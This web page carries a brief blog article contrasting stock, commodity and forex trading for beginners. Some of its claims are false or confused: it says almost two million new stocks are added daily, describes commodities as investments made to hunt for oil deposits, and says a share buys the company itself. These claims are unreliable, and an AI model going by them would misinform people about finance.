<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress"></a></div></div><div class="navbar-col"><div><ul id="menu-main-menu-2" class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="navbar-col"><div>
<a href="#search" class="navbar-search"><i class="cs-icon cs-icon-search"></i></a></div></div></nav></div></div></header><div class="site-content layout-sidebar layout-sidebar-right post-sidebar-enabled layout-narrow-enabled section-heading-default-style-1"><div class="cs-container"><div id="content" class="main-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article data-scroll id="post-1138304" class="post-1138304 post type-post status-publish format-standard category-financial"><header class="page-header page-header-simple"><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./financial/" rel="category tag">Financial</a></li></ul></div><h1 class="entry-title">Stock vs. Commodity vs. Forex Trading</h1><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" rel="bookmark">August 6, 2022</a></li><li class="meta-reading-time">3 minute read</li></ul></header><div class="post-wrap"><aside class="post-sidebar"><div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-bold pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post-sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1138304" data-share-url="https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" ><div class="pk-share-buttons-total"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">1</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-item-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-count pk-font-secondary">1</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Stock%20vs.%20Commodity%20vs.%20Forex%20Trading&url=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Stock%20vs.%20Commodity%20vs.%20Forex%20Trading&url=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></aside><div class="post-main"><section class="entry-content"><p><br>As a trader, you should know there are three main strategies that can be used in the markets. And if you are inexperienced, this article will elaborate on what the main exchanges for trading are. These markets are stocks, commodities, and forex trading. All these strategies can be used for profit, but they all have their own unique characteristics.</p><p>A stock is just like an investment in any other type of investment. In stocks, we&#8217;re looking at companies that are listed on a stock exchange and seek to make money by selling shares of that company to investors, either through cash or through trading the companies&#8217; own shares. Commodities are a different type of investment that is made to hunt for oil or gas deposits in the ground, though this may also be done for metals such as gold and silver. Finally, forex trading is a type of trading that involves the buying and selling of currencies around the globe for reasons such as commerce, tourism, and of course, investing on <a href="https://www.oanda.com/us-en/trading/" target="_blank" rel="noreferrer noopener">forex trading platforms</a>. Let&#8217;s take a look at each one and learn about what makes them so different from one another.</p><h2 id="stocks" class="wp-block-heading">Stocks</h2><p>The first type of trading strategy is known as &#8220;stock&#8221; trading. This involves buying and selling shares in different companies around the world. When you purchase a share in any company, you are buying the company itself.<br><br>In the United States, the biggest stock exchange by far is the <a href="https://www.nyse.com/index" target="_blank" rel="noreferrer noopener">New York Stock Exchange (NYSE)</a>. The NYSE provides traders with a variety of trading options. With over 16,000 stocks on the market, and almost two million new stocks added every day, there are many stock markets in the United States alone. Most major companies operate in multiple exchanges.</p><p>Each exchange has its own rules and regulations, but most importantly, it provides investors with the opportunity to purchase shares in different companies. The most important part of this process is understanding when a stock will go up or down in price. There are some traders who just try to time the market; others take a more sophisticated approach and follow trends, technical analysis of the charts, or various other strategies to find success in the market.</p><h2 id="commodities" class="wp-block-heading">Commodities</h2><p>The second type of trading strategy is known as &#8220;commodities.&#8221; In this case, you are buying and selling commodities. A commodity is a natural resource such as <a href="https://www.livemint.com/market/commodities/oil-edges-up-as-traders-weigh-mideast-supply-after-joe-biden-s-trip-11658114636550.html" target="_blank" rel="noreferrer noopener nofollow">oil</a>, gold, or silver. You can also use commodities to speculate on the future price of the commodity itself.</p><p>However, with commodities trading there are several factors that need to be considered before you decide to invest. For instance, if a product goes through shortages, then demand increases as consumers want to spend their extra cash purchasing the product. On the other hand, if you purchase too much at an earlier point, you will find that your profits disappear over time and become unprofitable.</p><p>Since you need to use different investment strategies depending on whether your commodity has shortages and thus higher or lower prices, researching more about the nature of the commodities market and various strategies you can employ is a sure way to diversify and improve your portfolio performance.</p><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="612" height="408" data-src="https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1.jpeg" alt="" class="wp-image-1138308" data-srcset="https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1.jpeg 612w, https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1-120x80.jpeg 120w, https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1-90x60.jpeg 90w, https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1-320x213.jpeg 320w, https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1-560x373.jpeg 560w" data-sizes="auto, (max-width: 612px) 100vw, 612px" /></figure><h2 id="forex" class="wp-block-heading">Forex</h2><p>The final type of trading strategy is known as &#8220;forex&#8221; trading. This specific type of trading strategy is used to trade foreign exchange (FX) markets. The main aim of forex trading is to trade the prices of the currencies around the world, as they affect many aspects of life. In order to make money by using forex trading, you must have a grasp of how various currencies are affected by economic factors such as inflation and economic growth.</p><p>Analyzing the movements of currency prices in real-time can help you determine the general direction in which a particular currency is heading and the general level of demand for the currency. By following the news about the economy and the currencies in the different countries, you can predict how the economy will behave in the future, thus finding a strategy to profit from the movements and fluctuations of the currencies.</p><h2 id="conclusion" class="wp-block-heading">Conclusion</h2><p>By using a combination of the different trading strategies above or finding your niche and specializing in a particular exchange, you&#8217;re on your way to becoming a more competent investor and seeing the performance in your portfolio match the knowledge and knack for the market you have acquired in investing.</p><p>For example, I personally specialize in forex as the exchange of currencies and economic factors that affect currency is what makes the most sense to me. For yourself, you may find comfort in similar factors that give you a better grasp on how and when to enter the market and maximize your trading potential!</p></section><section class="section-share"><div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1138304" data-share-url="https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" ><div class="pk-share-buttons-total"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">1</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-item-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">1</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Stock%20vs.%20Commodity%20vs.%20Forex%20Trading&url=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Stock%20vs.%20Commodity%20vs.%20Forex%20Trading&url=https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></section></div></div><section class="post-author"><div class="authors-default"><div class="author-wrap"><div class="author"><div class="author-avatar">
<a href="https://insidexpress.com/author/exavier/" rel="author">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://insidexpress.com/content/litespeed/avatar/845dc27800c71db4c943aeaa7b10c7a8.jpg?ver=1768674403' data-srcset='https://insidexpress.com/content/litespeed/avatar/942ce9d115ededb7bcac56d912215ff6.jpg?ver=1768674403 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>					</a></div><div class="author-description"><h5><span class="fn"><a href="https://insidexpress.com/author/exavier/" rel="author">Exavier Woods</a></span></h5><p class="note"></p></div></div></div></div></section><section class="section-related-posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>You May Also Like</span></span></h5><div class="cnvs-block-posts pk-block-posts-single cnvs-block-posts-layout-carousel"><div class="cs-block-carousel"><div class="slider-container slider-loop" data-columns="3"><div class="owl-carousel"><article class="layout-size-large post-1603814 post type-post status-publish format-standard has-post-thumbnail category-financial"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-approved-mortgage-loan-560x420.jpg" class="size-carousel wp-post-image" alt="Understanding the Tax Implications of Buy-to-Let Mortgages" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-approved-mortgage-loan-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-approved-mortgage-loan-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-approved-mortgage-loan-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-approved-mortgage-loan-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-approved-mortgage-loan-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-approved-mortgage-loan-800x601.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/financial/understanding-the-tax-implications-of-buy-to-let-mortgages/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/financial/understanding-the-tax-implications-of-buy-to-let-mortgages/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./financial/" rel="category tag">Financial</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/financial/understanding-the-tax-implications-of-buy-to-let-mortgages/">Understanding the Tax Implications of Buy-to-Let Mortgages</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/financial/understanding-the-tax-implications-of-buy-to-let-mortgages/" rel="bookmark">June 27, 2024</a></li></ul></article><article class="layout-size-large post-1596369 post type-post status-publish format-standard category-financial"><div class="post-thumbnail"><div class="post-more">
<a href="https://insidexpress.com/financial/avoiding-credit-card-scams/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/financial/avoiding-credit-card-scams/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./financial/" rel="category tag">Financial</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/financial/avoiding-credit-card-scams/">Avoiding Credit Card Scams</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/financial/avoiding-credit-card-scams/" rel="bookmark">May 2, 2024</a></li></ul></article><article class="layout-size-large post-1580202 post type-post status-publish format-standard has-post-thumbnail category-financial"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-validating-the-legitimacy-of-a-debt-560x420.jpg" class="size-carousel wp-post-image" alt="Validating the Legitimacy of a Debt" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-validating-the-legitimacy-of-a-debt-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-validating-the-legitimacy-of-a-debt-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-validating-the-legitimacy-of-a-debt-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-validating-the-legitimacy-of-a-debt-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-validating-the-legitimacy-of-a-debt-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-validating-the-legitimacy-of-a-debt-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/financial/validating-the-legitimacy-of-a-debt/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/financial/validating-the-legitimacy-of-a-debt/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./financial/" rel="category tag">Financial</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/financial/validating-the-legitimacy-of-a-debt/">Validating the Legitimacy of a Debt</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/financial/validating-the-legitimacy-of-a-debt/" rel="bookmark">March 22, 2024</a></li></ul></article><article class="layout-size-large post-1551169 post type-post status-publish format-standard has-post-thumbnail category-financial"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-best-stock-market-app-560x420.jpg" class="size-carousel wp-post-image" alt="Revolutionising Investing: The Ultimate Guide To A Free Demat Account And The Best Stock Market App" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-best-stock-market-app-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-best-stock-market-app-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-best-stock-market-app-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-best-stock-market-app-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-best-stock-market-app-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-best-stock-market-app-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/financial/ultimate-guide-free-demat-account/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/financial/ultimate-guide-free-demat-account/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./financial/" rel="category tag">Financial</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/financial/ultimate-guide-free-demat-account/">Revolutionising Investing: The Ultimate Guide To A Free Demat Account And The Best Stock Market App</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/financial/ultimate-guide-free-demat-account/" rel="bookmark">January 31, 2024</a></li></ul></article><article class="layout-size-large post-1551168 post type-post status-publish format-standard has-post-thumbnail category-financial"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-savings-account-interest-rates-560x420.jpg" class="size-carousel wp-post-image" alt="How do Savings Account interest rates get determined?" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-savings-account-interest-rates-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-savings-account-interest-rates-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-savings-account-interest-rates-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-savings-account-interest-rates-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-savings-account-interest-rates-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-savings-account-interest-rates-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/financial/savings-account-interest-rates/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>2 min</li></ul>								<a href="https://insidexpress.com/financial/savings-account-interest-rates/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./financial/" rel="category tag">Financial</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/financial/savings-account-interest-rates/">How do Savings Account interest rates get determined?</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/financial/savings-account-interest-rates/" rel="bookmark">January 31, 2024</a></li></ul></article><article class="layout-size-large post-1551167 post type-post status-publish format-standard has-post-thumbnail category-financial"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-what-is-difference-between-lumpsum-and-sip-560x420.jpg" class="size-carousel wp-post-image" alt="What is difference between lumpsum and SIP?" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-what-is-difference-between-lumpsum-and-sip-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-what-is-difference-between-lumpsum-and-sip-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-what-is-difference-between-lumpsum-and-sip-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-what-is-difference-between-lumpsum-and-sip-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-what-is-difference-between-lumpsum-and-sip-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-what-is-difference-between-lumpsum-and-sip-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/financial/what-is-difference-between-lumpsum-and-sip/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/financial/what-is-difference-between-lumpsum-and-sip/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./financial/" rel="category tag">Financial</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/financial/what-is-difference-between-lumpsum-and-sip/">What is difference between lumpsum and SIP?</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/financial/what-is-difference-between-lumpsum-and-sip/" rel="bookmark">January 31, 2024</a></li></ul></article><article class="layout-size-large post-1524431 post type-post status-publish format-standard has-post-thumbnail category-financial category-loans"><div class="post-thumbnail">
